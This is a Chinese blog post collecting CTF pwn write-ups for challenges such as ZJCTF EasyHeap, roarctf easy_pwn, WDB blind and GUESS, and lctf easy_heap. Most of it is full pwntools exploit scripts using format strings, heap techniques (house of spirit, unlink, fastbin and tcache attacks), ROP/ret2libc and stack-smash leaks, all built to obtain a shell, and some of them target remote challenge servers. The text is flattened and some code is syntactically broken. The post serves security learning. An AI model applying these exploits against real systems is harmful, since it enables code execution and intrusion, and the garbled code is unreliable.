把之前记的一些题目汇总了一下,没有任何顺序,好像也不是很全…
堆相关漏洞利用libc异常提示原因记录_jmp esp-CSDN博客
wdb_2018_2nd_easyfmt
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 from pwn import * from LibcSearcher import * p = process("./fmt") p = remote("node4.buuoj.cn",27907) context.log_level = "debug" elf = ELF("./fmt") libc = ELF("./libc-2.23.so") printfgot = elf.got['printf'] print p.recv() p.sendline(p32(printfgot)+"%6$s") #gdb.attach(p) #pause() #print p.recv() print p.recv(4) #printf = u32(p.recvuntil('\xf7')[-4:]) printf = u32(p.recv(4)) print hex(printf) #libc = DynELF(leak,elf=elf_) libc=LibcSearcher("printf",printf) #ubuntu-xenial-amd64-libc6-i386 (id libc6-i386_2.23-0ubuntu10_amd64) system = printf - libc.dump("printf") + libc.dump("system") #system = printf - libc.sym['printf'] + libc.sym['system'] success(hex(system)) #print_addr = ## useful tool: payload = fmtstr_payload(6,{printfgot: system}) p.sendline(payload) sleep(0) p.sendline("/bin/sh\x00") sleep(0) p.interactive()
[ZJCTF 2019]EasyHeap
文件和Hitcon Lab 14一样,但buu的环境里/home/ctf是空的,改用house of spirit
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 from pwn import *p = process("./easyheap" ) p = remote("node4.buuoj.cn" ,28283 ) context.log_level = "debug" elf = ELF("./easyheap" ) def create (size,content ): p.sendlineafter("choice :" ,"1" ) p.sendlineafter("Size of Heap : " ,str (size)) p.sendlineafter("Content of heap:" ,content) def edit (id ,size,content p.sendlineafter("choice :" ,"2" ) p.sendlineafter("Index" ,str (id )) p.sendlineafter("Heap : " ,str (size)) p.sendafter("heap : " ,content) def delete (id p.sendlineafter("choice :" ,"3" ) p.sendlineafter("Index :" ,str (id )) def back (): p.sendline("4869" ) bss = 0x6020e8 create(0x60 ,"aaa" ) create(0x60 ,"bbbb" ) create(0x60 ,"cccc" ) delete(2 ) payload1 = b'/bin/sh\x00' + "a" *0x58 + p64(0 ) + p64(0x71 ) + p64(0x6020a0 -3 ) edit(1 ,len (payload1),payload1) create(0x60 ,"aaaa" ) create(0x60 ,"9" ) payload2 = p64(9 )*6 + "\x00" *3 + p64(elf.got['free' ]) edit(3 ,len (payload2),payload2) edit(0 ,8 ,p64(elf.plt['system' ])) delete(1 ) p.interactive()
还有一种做法:buuctf [ZJCTF 2019]EasyHeap_R1nd0的博客-CSDN博客
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 from pwn import *sh=process("./easyheap" ) elf=ELF("./easyheap" ) free_got=elf.got['free' ] system_plt=elf.plt['system' ] context.log_level='debug' ptr=0x6020e8 def add (size,content ): sh.recvuntil("Your choice :" ) sh.sendline('1' ) sh.recvuntil("Size of Heap : " ) sh.sendline(str (size)) sh.recvuntil("Content of heap:" ) sh.sendline(content) def edit (idx, size, content ): sh.recvuntil("Your choice :" ) sh.sendline('2' ) sh.recvuntil("Index :" ) sh.sendline(str (idx)) sh.recvuntil("Size of Heap : " ) sh.sendline(str (size)) sh.recvuntil("Content of heap : " ) sh.sendline(content) def delete (idx ): sh.recvuntil("Your choice :" ) sh.sendline('3' ) sh.recvuntil("Index :" ) sh.sendline(str (idx)) add(0x100 ,'aaaa' ) add(0x20 ,'bbbb' ) add(0x80 ,'cccc' ) payload=p64(0 )+p64(0x21 )+p64(ptr-0x18 )+p64(ptr-0x10 ) payload+=p64(0x20 )+p64(0x90 ) edit(1 ,len (payload),payload) delete(2 ) payload=p64(0 )+p64(0 )+p64(free_got) payload+=p64(ptr-0x18 )+p64(ptr+0x10 )+"/bin/sh" edit(1 ,len (payload),payload) edit(0 ,8 ,p64(system_plt)) delete(2 ) sh.interactive()
[ZJCTF 2019]Login
1 2 3 4 5 6 7 8 9 10 11 from pwn import *context.log_level = 'debug' p = process("./login" ) p = remote("node4.buuoj.cn" ,29972 ) p.sendlineafter("username: " ,"admin" ) passwd = "2jctf_pa5sw0rd" back = 0x400E88 payload = passwd + "\x00" *(0x48 -len (passwd)) + p64(back) p.send(payload) p.interactive()
wdb_2018_1st_babyheap
uaf泄露堆地址
伪造chunk触发unlink,泄露main_arena+0x58的地址
计算free_hook和system地址,写入free_hook
触发free(“/bin/sh”),getshell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 from pwn import *libc = ELF("./libc-2.23.so" ) p = remote("node4.buuoj.cn" ,29942 ) context.log_level = "debug" def allocate (id ,content p.sendlineafter("Choice:" ,"1" ) p.sendlineafter("Index:" ,str (id )) p.sendafter("Content" ,content) def show (id p.sendlineafter("Choice:" ,"3" ) p.sendlineafter("Index:" ,str (id )) def delete (id p.sendlineafter("Choice:" ,"4" ) p.sendlineafter("Index:" ,str (id )) def edit (id ,content p.sendlineafter("Choice:" ,"2" ) p.sendlineafter("Index:" ,str (id )) p.sendafter("Content:" ,content) p.recv() allocate(0 ,(p64(0 )+p64(0x31 ))*2 ) allocate(1 ,"bbbb\n" ) allocate(2 ,"cccc\n" ) allocate(3 ,"dddd\n" ) allocate(4 ,str ("/bin/sh\n" )) delete(0 ) delete(1 ) delete(0 ) show(0 ) heap = u64(p.recvline()[:-1 ].ljust(8 ,'\x00' ))-0x30 success(hex (heap)) bss = 0x602060 edit(0 ,p64(heap+0x10 )+'\n' ) allocate(5 , p64(0 )+p64(0x31 )+p64(heap)+p64(bss-0x10 )) allocate(6 , p64(bss-0x18 )+p64(bss-0x10 )+p64(0x20 )+p64(0x90 )) allocate(7 , p64(0 )+p64(0x21 )+p64(bss-0x18 )+p64(bss-0x10 )) delete(1 ) show(6 ) mallochook = u64(p.recvuntil('\x7f' ).ljust(8 , '\x00' ))- 0x68 success(hex (mallochook)) libc.address = mallochook - libc.sym['__malloc_hook' ] freehook = libc.sym["__free_hook" ] sys = libc.sym["system" ] edit(0 ,p64(0 )*3 + p64(freehook)) edit(0 ,p64(sys)+'\n' ) delete(4 ) p.interactive()
Hitcon Training Lab14
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 from pwn import *p = process("./magicheap" ) context.log_level = "debug" def create (size,content ): p.sendlineafter("choice :" ,"1" ) p.sendlineafter("Size of Heap : " ,str (size)) p.sendlineafter("Content of heap:" ,content) def edit (id ,size,content p.sendlineafter("choice :" ,"2" ) p.sendlineafter("Index" ,str (id )) p.sendlineafter("Heap : " ,str (size)) p.sendafter("heap : " ,content) def delete (id p.sendlineafter("choice :" ,"3" ) p.sendlineafter("Index :" ,str (id )) def back (): p.sendline("4869" ) bss = 0x6020C0 create(0x18 ,"aaaa" ) create(0x80 ,"bbbb" ) create(0x18 ,"cccc" ) delete(1 ) edit(0 ,0x40 ,"\x00" *0x18 +p64(0x91 ) + p64(0x10 ) +p64(bss-0x10 )) create(0x80 ,p64(9999 )) back() p.interactive()
把bss当fastbin来打,会产生memory corruption
roarctf-2019-easy_pwn
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 from pwn import *context.log_level='debug' context.arch="amd64" p = process(['/home/pluto/Desktop/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-2.23.so' ,"./easy" ],env={'LD_PRELOAD' :'/home/pluto/Desktop/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6' }) libc = ELF('/home/pluto/Desktop/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6' ) def malloc (size ): p.sendlineafter("choice: " ,"1" ) p.sendlineafter("size: " ,str (size)) def fill (id ,size,content p.sendlineafter("choice: " ,"2" ) p.sendlineafter("index: " ,str (id )) p.sendlineafter("size: " ,str (size)) p.sendafter("content: " ,content) def free (id p.sendlineafter("choice: " ,"3" ) p.sendlineafter("index: " ,str (id )) def show (id p.sendlineafter("choice: " ,"4" ) p.sendlineafter("index: " ,str (id )) malloc(24 ) malloc(24 ) malloc(0x90 ) malloc(24 ) fill(0 ,34 ,"a" *0x10 + p64(0x20 ) + p8(0xa1 )) print len ("a" *0x10 + p64(0x20 ) + p8(0xa1 ))fill(2 ,0x80 ,p64(0 )*15 + p64(0x21 )) free(1 ) malloc(0x90 ) fill(1 ,0x20 ,p64(0 )*3 + p64(0xa1 )) free(2 ) show(1 ) p.recvuntil("content: " ) p.recv(0x20 ) offset = 0x3c4b20 lib = u64(p.recv(8 )) - 0x58 - offset print hex (lib)malloc(0x80 ) fill(1 ,0x90 ,p64(0 )*3 +p64(0x71 )+p64(0 )*13 +p64(0x21 )) free(2 ) malloc_hook = libc.symbols['__malloc_hook' ] print hex (malloc_hook+lib)realloc = libc.symbols['realloc' ] fill(1 ,0x30 ,p64(0 )*3 + p64(0x71 ) + p64(malloc_hook + lib - 0x22 )*2 ) gdb.attach(p) pause() malloc(0x60 ) gdb.attach(p) pause() malloc(0x60 ) gdb.attach(p) pause() one_gadgets=[0x45226 ,0x4527a ,0xf03a4 ,0xf1247 ] fill(4 ,27 ,"a" *11 + p64(lib + one_gadgets[2 ]) + p64(lib + realloc+4 )) malloc(0x60 ) p.interactive()
https://blog.csdn.net/mcmuyanga/article/details/111307531 https://bbs.pediy.com/thread-261112.htm
roarctf-2019-easyheap
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 from pwn import *from LibcSearcher import LibcSearchercontext.log_level='debug' context.arch="amd64" p = process(['/home/pluto/Desktop/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-2.23.so' ,"./ror" ],env={'LD_PRELOAD' :'/home/pluto/Desktop/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6' }) libc = ELF("/home/pluto/Desktop/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6" ) def fake_chunk (): p.sendafter("please input your username:" ,p64(0.1 )+p64(0x71 )+b'\x00' *10 ) p.sendlineafter("please input your info:" ,"a" *10 ) def back (id ,content p.sendlineafter(">> " ,"666" ) p.sendlineafter("build or free?\n" ,str (id )) if content != null: sleep(0.1 ) p.send(content) def malloc (size,content ): p.sendlineafter(">> " ,"1" ) p.sendlineafter("\n" ,str (size)) p.sendlineafter("\n" ,content) def free (): p.sendlineafter(">> " ,"2" ) def show (): p.sendlineafter(">> " ,"3" ) def malloc2 (size,content ): sleep(0.1 ) p.sendline("1" ) sleep(0.1 ) p.sendline(str (size)) sleep(0.1 ) p.send(content) def back2 (id ,content sleep(0.1 ) p.sendline("666" ) sleep(0.1 ) p.sendline(str (id )) if content != null: sleep(0.1 ) p.send(content) def free2 (): sleep(0.1 ) p.sendline("2" ) fake_chunk() back(1 ,"b" *0x10 +'\n' ) malloc(0x60 ,"c" *0x10 ) back(2 ,null) malloc(0x60 ,"d" *0x10 ) malloc(0x60 ,"e" *0x10 ) free() back(2 ,null) free() fake_chunk_addr = 0x0000602060 malloc(0x60 ,p64(fake_chunk_addr)) malloc(0x60 ,"f" *0x10 ) malloc(0x60 ,"g" *0x10 ) elf = ELF("./ror" ) malloc(0x60 ,"a" *0x18 + p64(elf.got['read' ]) + p64(0xDEADBEEFDEADBEEF )) show() read_addr = u64(p.recvline()[:-1 ].ljust(8 ,'\x00' )) print hex (read_addr)print libcbase = read_addr - libc.symbols["read" ] print hex (base)malloc_hook = base + libc.symbols["__malloc_hook" ] realloc = base + libc.symbols["realloc" ] sleep(0.1 ) p.sendline("666" ) back2(1 ,"a" *0x10 +'\n' ) malloc2(0x60 ,"1" *0x10 +'\n' ) back2(2 ,null) malloc2(0x60 ,"2" *0x10 +'\n' ) malloc2(0x60 ,"3" *0x10 +'\n' ) free2() back2(2 ,null) free2() malloc2(0x60 ,p64(malloc_hook-0x23 )) print hex (malloc_hook)malloc2(0x60 ,"4" *0x10 +'\n' ) malloc2(0x60 ,"5" *0x10 +'\n' ) one_gadget = [0x45226 ,0x4527a ,0xf03a4 ,0xf1247 ] gdb.attach(p) pause() malloc2(0x60 , "\x00" *(0x13 -8 ) + p64(one_gadget[3 ]+base) + p64(realloc + 0x14 ) ) p.sendline("1" ) sleep(0.1 ) p.sendline("16" ) p.sendline("exec 1>&0" ) p.interactive()
https://blog.csdn.net/qq_43766802/article/details/108877191
2021-ciscn-pwny
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 from pwn import *from LibcSearcher import LibcSearchercontext.log_level='debug' context.arch="amd64" p = process("./pwny" ,env={"LD_PRELOAD" :"./libc-2.27.so" }) libc = ELF("./libc-2.27.so" ) gadget=['0x4f3d5' ,'0x4f432' ,'0x10a41c' ] def write (id ,content p.sendlineafter("Your choice: " ,"2" ) p.sendlineafter("Index: " ,str (id )) if content != null: p.send(content) def read (id p.sendlineafter("Your choice: " ,"1" ) p.sendlineafter("Index: " ,p64(id )) write(0x100 ,null) write(0x100 ,null) read(0xfffffffffffffff8 ) stdout = int (p.recvline()[-13 :-1 ],16 ) libc_addr = stdout - libc.sym['_IO_2_1_stdout_' ] read(0xfffffffffffffff5 ) data = int (p.recvline()[-13 :-1 ],16 ) pie = data - 0x202008 libc.address = libc_addr mhook = libc.sym["__malloc_hook" ] realloc = libc.sym["realloc" ] one = int (gadget[1 ],16 ) + libc_addr offset = (mhook - pie - 0x202060 )//8 write(offset,p64(realloc + 2 )) write(offset-1 ,p64(one)) p.sendlineafter(": " ,"1" *0x400 ) p.interactive()
https://arttnba3.cn/2021/05/15/CTF-0X04-CISCN2021-PRELIMINARY https://blog.csdn.net/Torebtr/article/details/117137334 https://blog.csdn.net/A951860555/article/details/116910945
2018-WDB-Blind
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 from pwn import *from LibcSearcher import LibcSearcherp = process("./blind" ) def malloc (index,content ): p.sendlineafter("Choice:" ,"1" ) p.sendlineafter("Index:" ,str (index)) p.sendlineafter("Content:" ,content) def change (index,content ): p.sendlineafter("Choice:" ,"2" ) p.sendlineafter("Index:" ,str (index)) p.sendafter("Content:" ,content) def free (index ): p.sendlineafter("Choice:" ,"3" ) p.sendlineafter("Index:" ,str (index)) back = 0x4008E3 malloc(0 ,"aaaa" ) malloc(1 ,"bbbb" ) free(1 ) change(1 ,p64(0x60201d )+'\n' ) malloc(2 ,"dddd" ) payload = 'aaa' + 'a' *0x30 payload += p64(0x602020 ) + p64(0x602090 ) + p64(0x602090 + 0x68 ) payload += p64(0x602090 + 0x68 *2 ) + p64(0x602090 + 0x68 *3 ) malloc(3 ,payload) fakechunk = p64(0x00000000fbad8080 ) + p64(0x602060 )*7 + p64(0x602061 ) + p64(0 )*4 + p64(0x602060 ) + p64(0x1 ) + p64(0xffffffffffffffff ) + p64(0 ) + p64(0x602060 ) + p64(0xffffffffffffffff ) + p64(0 ) +p64(0x602060 ) + p64(0 )*3 + p64(0x00000000ffffffff ) + p64(0 ) + p64(0 ) + p64(0x602090 + 0x68 *3 ) change(1 ,fakechunk[:0x68 ]) change(2 ,fakechunk[0x68 :0x68 *2 ]) change(3 ,fakechunk[0x68 *2 :]+'\n' ) gdb.attach(p) payload = "a" * 7 *8 + p64(back) + '\n' change(4 , payload) change(0 ,p64(0x602090 )+'\n' ) p.interactive()
https://www.jianshu.com/p/ca748b56115e http://b0ldfrev.top/2018/09/05/网鼎杯Pwn之blind/
p *(struct _IO_FILE_plus *) stdout

2018-WDB-GUESS
拖到ida里f5

程序把flag保存到栈上,然后将输入的值和flag进行比较,如果错误就新fork一个进程。漏洞函数明显在gets上,因为有两次fork的机会,所以可以肆无忌惮地触发canary达到某些目的(stack smash)
argv[] 保存了环境变量,argv[0]保存的是程序路径,覆盖argv[0]可以使得触发stack smash的时候输出有用的东西,SS代码如下
1 2 3 4 5 6 7 8 9 10 11 void __attribute__ ((noreturn )) __stack_chk_fail (void ){ __fortify_fail ("stack smashing detected" ); } void __attribute__ ((noreturn )) internal_function __fortify_fail (const char *msg){ while (1 ) __libc_message (2 , "*** %s ***: %s terminated\n" , msg, __libc_argv[0 ] ?: "<unknown>" ); }

有两种方法找到argv[0]的地址:
在main下断点
print &__libc_argv[0]

接下来就要找到s2和argv[0]之间的距离,这个通过gdb调试就可以得到
第二步是找到flag在栈中的地址。
wp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 from pwn import *from LibcSearcher import LibcSearcherp = remote("node3.buuoj.cn" ,27846 ) elf = ELF("./GUESS" ) offset1 = 0xe48 - 0xd20 payload = "a" *0x128 + p64(elf.got['puts' ]) p.sendlineafter("Please type your guessing flag\n" ,payload) p.recvuntil(": " ) puts = u64(p.recvuntil(" " )[:-1 ].ljust(8 ,'\x00' )) print hex (puts)libc = LibcSearcher('puts' , puts) base = puts - libc.dump('puts' ) environ = base + libc.dump('__environ' ) print (environ)payload = "A" *0x128 + p64(environ) p.sendlineafter("Please type your guessing flag\n" ,payload) p.recvuntil(": " ) environ_addr = u64(p.recv(6 ).ljust(8 ,'\x00' )) print hex (stack)payload = "a" *0x128 + p64(environ_addr - 360 ) p.sendlineafter("Please type your guessing flag\n" ,payload) print p.recv()print p.recv()
lctf 2018 easy_heap
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 from pwn import *from LibcSearcher import LibcSearchercontext.log_level = "debug" p = process("./easy_heap" ) libc = ELF("./libc64.so" ) def malloc (size,context ): p.sendlineafter("which command?\n> " ,"1" ) p.sendlineafter("size \n> " ,str (size)) p.sendlineafter("content \n> " ,str (context)) def free (index ): p.sendlineafter("which command?\n> " ,"2" ) p.sendlineafter("index \n> " ,str (index)) def show (index ): p.sendlineafter("which command?\n> " ,"3" ) p.sendlineafter("index \n> " ,str (index)) for i in range (0 ,10 ): malloc(0x10 ,"111" ) for i in range (3 ,10 ): free(i) free(0 ) free(1 ) free(2 ) for i in range (0 ,7 ): malloc(0x10 ,"1111" ) malloc(0x10 ,"77777777" ) malloc(0x10 ,"88888888" ) malloc(0x10 ,"99999999" ) for i in range (0 ,6 ): free(i) free(8 ) free(7 ) malloc(0xf8 ,"b" *8 ) free(6 ) free(9 ) for i in range (7 ): malloc(0x10 ,"4444" ) malloc(0x10 ,"5555" ) show(0 ) uns_bin = u64(p.recvuntil('\n' )[:-1 ].ljust(8 ,'\x00' )) libc.address = uns_bin - 0x3ebca0 malloc(0x10 ,"9999" ) free(1 ) free(2 ) free(0 ) free(9 ) one_gadget = libc.address + 0x4f322 malloc(0x10 ,p64(libc.symbols['__free_hook' ])) malloc(0x10 ,"1111" ) malloc(0x10 ,p64(one_gadget)) free(1 ) p.interactive()
https://blog.csdn.net/qq_41202237/article/details/113697892 https://bbs.pediy.com/thread-247862.htm
pwn-200
写这题的时候有半个多月没有接触栈溢出了…算是拿这题复习一下
1 2 3 4 5 6 7 pluto@pluto-virtual-machine:~/Desktop$ checksec b [*] '/home/pluto/Desktop/b' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)
用ROPgadget搜索没有发现system和/bin/sh,于是猜到大概是要ret2libc
ida打开,程序很简单:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 int __cdecl main () { int buf; int v2; int v3; int v4; int v5; int v6; int v7; buf = 1668048215 ; v2 = 543518063 ; v3 = 1478520692 ; v4 = 1179927364 ; v5 = 892416050 ; v6 = 663934 ; memset (&v7, 0 , 0x4Cu ); setbuf(stdout , (char *)&buf); write(1 , &buf, strlen ((const char *)&buf)); sub_8048484(); return 0 ; }
1 2 3 4 5 6 7 ssize_t sub_8048484 () { char buf; setbuf(stdin , &buf); return read(0 , &buf, 256u ); }
发现sub_8048484()存在栈溢出
复习一下找libc版本–>getshell的步骤:
用puts、write、printf之类的函数打印出某个函数的got,同时要控制好打印后的返回地址
获得libc的版本、system函数,/bin/sh的地址等,并计算在plt中的位置
构造payload
这题我们使用write()打印出write.got:
1 2 3 4 5 6 7 8 9 10 11 write_plt = elf.plt['write' ] write_got = elf.got['write' ] addr_out = 'a' *112 + p32(write_plt) + p32(0x080483D0 ) + p32(1 ) + p32(write_got) +p32(4 ) p.sendlineafter('\n' , addr_out) a = u32(p.recvn(4 )) write_got_addr = a print hex (write_got_addr)
这里提示一下,“p32(1) + p32(write_got) +p32(4)”构造的是一个write函数的参数,之前看别人的wp想了好久1和4是啥…太蠢了
用低12位搜索libc的时候注意,查看的是16进制的地址,别再在这卡一个晚上了…将地址和偏移地址进行计算的时候不用转成16进制(str和int的问题)
后续的代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 write_off = 0x0d43c0 sys_off = 0x03a940 binsh_off = 0x15902b base = write_got_addr - write_off sys = sys_off + base binsh = binsh_off + base print p.recv()payload = 'a' *112 + p32(sys) + p32(1 ) + p32(binsh) p.sendline(payload) p.interactive()
这个payload比较简短,看到另一种做法如下:
1 2 3 4 5 6 7 8 9 10 11 12 ppp_addr=0x0804856c bss_addr=elf.bss() payload2 ='A' *junk+p32(read_plt)+p32(ppp_addr)+p32(0 )+p32(bss_addr)+p32(8 ) payload2+=p32(sys_addr)+p32(func_addr)+p32(bss_addr) r.send(payload2) r.send('/bin/sh' )
思路值得学习
stack2
首先checksec:
1 2 3 4 5 6 7 pluto@pluto-virtual-machine:~/Desktop$ checksec stack2 [*] '/home/pluto/Desktop/stack2' Arch: i386-32-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x8048000)
32位程序,嗯 回忆一下传参方式,是直接放在函数后面,没有用到寄存器的
程序很简单,修饰一些变量名后如下(忽略无关语句):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 int v3; unsigned int stack_size; unsigned int choose; int v7; unsigned int j; int v9; unsigned int i; unsigned int k; unsigned int l; char number[100 ]; unsigned int canary; puts ("How many numbers you have:" ); __isoc99_scanf("%d" , &stack_size); puts ("Give me your numbers" ); for ( i = 0 ; i < stack_size && (signed int )i <= 99 ; ++i ) { __isoc99_scanf("%d" , &v7); number[i] = v7; } for ( j = stack_size; ; printf ("average is %.2lf\n" , (double )((long double )v9 / (double )j)) ) { while ( 1 ) { while ( 1 ) { while ( 1 ) { puts ("1. show numbers\n2. add number\n3. change number\n4. get average\n5. exit" ); __isoc99_scanf("%d" , &choose); if ( choose != 2 ) break ; puts ("Give me your number" ); __isoc99_scanf("%d" , &v7); if ( j <= 99 ) { v3 = j++; number[v3] = v7; } } if ( choose > 2 ) break ; if ( choose != 1 ) return 0 ; puts ("id\t\tnumber" ); for ( k = 0 ; k < j; ++k ) printf ("%d\t\t%d\n" , k, number[k]); } if ( choose != 3 ) break ; puts ("which number to change:" ); __isoc99_scanf("%d" , &stack_size); puts ("new number:" ); __isoc99_scanf("%d" , &v7); number[stack_size] = v7; } if ( choose != 4 ) break ; v9 = 0 ; for ( l = 0 ; l < j; ++l ) v9 += number[l]; }
可以发现在选择3时,没有对输入的stack_size进行判断,所以可以更改栈中任意地址内容的,而且不会被canary发现。

所以现在的思路就是,通过choose=3,构造函数的返回地址为system的plt和参数,这就需要找到number这个数组的起始位置和返回地址的偏移量
